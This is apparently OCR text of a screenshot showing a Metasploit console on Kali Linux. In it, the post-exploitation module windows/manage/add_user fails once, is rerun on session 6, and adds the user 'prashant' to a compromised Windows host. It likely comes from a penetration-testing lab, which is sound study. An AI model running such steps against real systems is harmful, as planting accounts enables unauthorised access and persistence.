 qterminal
04:20 PM
80%
Shell No.1
File Actions Edit View Help
Shell No.1 × kali@kali: ~ ×
msf6 post(windows/manage/add_user) > run
[!] SESSION may not be compatible with this module.
[-] Post failed: NoMethodError undefined method `[]' for nil:NilClass
[-] Call stack:
[-]   /usr/share/metasploit-framework/modules/post/windows/manage/add_user.rb:341:in `run'
[*] Post module execution completed
msf6 post(windows/manage/add_user) > set session 6
session => 6
msf6 post(windows/manage/add_user) > run
[*] Running module on 'DESKTOP-H5A06O9'
[*] Local Mode
[+] User 'prashant' was added.
[*] Post module execution completed
msf6 post(windows/manage/add_user) >